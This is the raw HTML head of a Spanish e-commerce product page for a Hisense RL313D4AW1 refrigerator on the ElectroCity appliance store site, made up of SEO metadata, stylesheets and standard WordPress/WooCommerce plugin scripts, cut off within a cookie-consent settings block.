

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/
body_size: 36466
content:
<!DOCTYPE html>
<html lang="es">
<head>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Frigorífico 1 Puerta Hisense RL313D4AW1 - F, 144x55cm, 242L, Auto Defrost, LED, Blanco - ElectroCity</title>
	<meta name="description" content="Gran capacidad, tamaño reducido. Disfruta de más espacio de almacenamiento para tus alimentos con un frigorífico de 242 litros de capacidad en una altura de tan solo 1,43m." />
	<link rel="canonical" href="https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frigorífico 1 Puerta Hisense RL313D4AW1 - F, 144x55cm, 242L, Auto Defrost, LED, Blanco - ElectroCity" />
	<meta property="og:description" content="Gran capacidad, tamaño reducido. Disfruta de más espacio de almacenamiento para tus alimentos con un frigorífico de 242 litros de capacidad en una altura de tan solo 1,43m." />
	<meta property="og:url" content="https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/" />
	<meta property="og:site_name" content="ElectroCity" />
	<meta property="article:publisher" content="https://www.facebook.com/electrodomesticoselectrocity" />
	<meta property="article:modified_time" content="2023-03-15T11:07:56+00:00" />
	<meta property="og:image" content="https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png" />
	<meta property="og:image:width" content="300" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/","url":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/","name":"Frigorífico 1 Puerta Hisense RL313D4AW1 - F, 144x55cm, 242L, Auto Defrost, LED, Blanco - ElectroCity","isPartOf":{"@id":"https://www.electrocityweb.com/#website"},"primaryImageOfPage":{"@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#primaryimage"},"image":{"@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#primaryimage"},"thumbnailUrl":"https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png","datePublished":"2021-06-12T10:36:53+00:00","dateModified":"2023-03-15T11:07:56+00:00","description":"Gran capacidad, tamaño reducido. Disfruta de más espacio de almacenamiento para tus alimentos con un frigorífico de 242 litros de capacidad en una altura de tan solo 1,43m.","breadcrumb":{"@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#primaryimage","url":"https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2021/06/235491-FRIGO-HISENSE-PP.png","width":300,"height":300},{"@type":"BreadcrumbList","@id":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.electrocityweb.com/"},{"@type":"ListItem","position":2,"name":"TIENDA","item":"https://www.electrocityweb.com/tienda/"},{"@type":"ListItem","position":3,"name":"Frigorífico 1 Puerta Hisense RL313D4AW1 &#8211; F, 144x55cm, 242L, Auto Defrost, LED, Blanco"}]},{"@type":"WebSite","@id":"https://www.electrocityweb.com/#website","url":"https://www.electrocityweb.com/","name":"ElectroCity","description":"Tienda de electrodomésticos en Alcossebre","publisher":{"@id":"https://www.electrocityweb.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.electrocityweb.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.electrocityweb.com/#organization","name":"Electrodomesticos Electrocity","url":"https://www.electrocityweb.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.electrocityweb.com/#/schema/logo/image/","url":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","contentUrl":"https://www.electrocityweb.com/wp-content/uploads/2017/03/cropped-logo-entero-png-fondo-blanco.png","width":138,"height":70,"caption":"Electrodomesticos Electrocity"},"image":{"@id":"https://www.electrocityweb.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/electrodomesticoselectrocity"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed" href="https://www.electrocityweb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ElectroCity &raquo; Feed de los comentarios" href="https://www.electrocityweb.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.electrocityweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electrocityweb.com%2Fproducto%2Ffrigorifico-1-puerta-hisense-rl313d4aw1%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.electrocityweb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.electrocityweb.com%2Fproducto%2Ffrigorifico-1-puerta-hisense-rl313d4aw1%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='font-awesome-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_related-posts-css' href='https://www.electrocityweb.com/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.electrocityweb.com/wp-includes/css/dist/block-library/style.min.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-all-products-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/client/blocks/all-products.css?ver=wc-9.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='ywcas-blocks-style-frontend-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/frontend.css?ver=2.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.electrocityweb.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' type='text/css' media='all' />
<link rel='stylesheet' id='ctwg-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/cpo-widgets/css/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-general-css' href='//www.electrocityweb.com/wp-content/plugins/social-icons/assets/css/social-icons.css?ver=1.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.4.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.electrocityweb.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.4.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.electrocityweb.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.5.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://www.electrocityweb.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-base-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/core/css/base.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='cpotheme-main-css' href='https://www.electrocityweb.com/wp-content/themes/intuition/style.css?ver=dbb726d6cad38f0bf8297d247dcf38b8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://www.electrocityweb.com/wp-content/plugins/jetpack/modules/likes/style.css?ver=14.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="berocket_aapf_widget-script-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"disable_ajax_loading":"","url_variable":"filters","url_mask":"%t%[%v%]","url_split":"|","nice_url_variable":"","nice_url_value_1":"","nice_url_value_2":"","nice_url_split":"","version":"1.6.6","number_style":["",".","2"],"current_language":"","current_page_url":"https://www.electrocityweb.com/producto/frigorifico-1-puerta-hisense-rl313d4aw1","ajaxurl":"https://www.electrocityweb.com/wp-admin/admin-ajax.php","product_cat":"-1","product_taxonomy":"-1","s":"","products_holder_id":"ul.products","result_count_class":".woocommerce-result-count","ordering_class":"form.woocommerce-ordering","pagination_class":".woocommerce-pagination","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","slug_urls":"","nice_urls":"","ub_product_count":"","ub_product_text":"","ub_product_button_text":"","default_sorting":"menu_order","first_page":"1","scroll_shop_top":"","ajax_request_load":"1","ajax_request_load_style":"jquery","use_request_method":"get","no_products":"\u003Cdiv class=\"bapf_no_products\"\u003E\u003Cdiv class=\"woocommerce-no-products-found\"\u003E\n\t\n\t\u003Cdiv class=\"woocommerce-info\"\u003E\n\t\tNo se han encontrado productos que coincidan con tu selecci\u00f3n.\t\u003C/div\u003E\n\u003C/div\u003E\n\u003C/div\u003E","recount_products":"1","pos_relative":"","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":true},"pagination_ajax":"1","description_show":"click","description_hide":"click","hide_sel_value":"","hide_o_value":"","use_select2":"","hide_empty_value":"","hide_button_value":"","scroll_shop_top_px":"-180","load_image":"\u003Cdiv class=\"bapf_loader_page\"\u003E\u003Cdiv class=\"bapf_lcontainer\"\u003E\u003Cspan class=\"bapf_loader\"\u003E\u003Cspan class=\"bapf_lfirst\"\u003E\u003C/span\u003E\u003Cspan class=\"bapf_lsecond\"\u003E\u003C/span\u003E\u003C/span\u003E\u003C/div\u003E\u003C/div\u003E","translate":{"show_value":"Show value(s)","hide_value":"Hide value(s)","unselect_all":"Unselect all","nothing_selected":"Nothing is selected","products":"products"},"trailing_slash":"1","pagination_base":"page","reload_changed_filters":""};
//# sourceURL=berocket_aapf_widget-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/js/fullmain.min.js?ver=1.6.6" id="berocket_aapf_widget-script-js"></script>
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.electrocityweb.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20240116" id="jetpack_related-posts-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":{"analytics":["_ga","_gid","_ga_","_gac_gb_"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#ffffff","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload"